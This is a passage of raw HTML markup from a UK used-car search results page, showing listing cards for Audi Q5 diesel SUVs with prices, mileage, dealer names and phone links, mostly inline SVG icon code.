3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£24,000</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£357/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">57k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Alistair Buchan</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01592 803901"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01592 803901 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76996418/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77073454/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 - 40 TDI Quattro S Line 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 19 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>19</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£23,498</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">68.1k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Arnold Clark Vauxhall (Glasgow)</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0141 406 8758"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0141 406 8758 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77073454/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77051450/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">40 TDI Quattro S Line 5dr S Tronic</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 36 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" 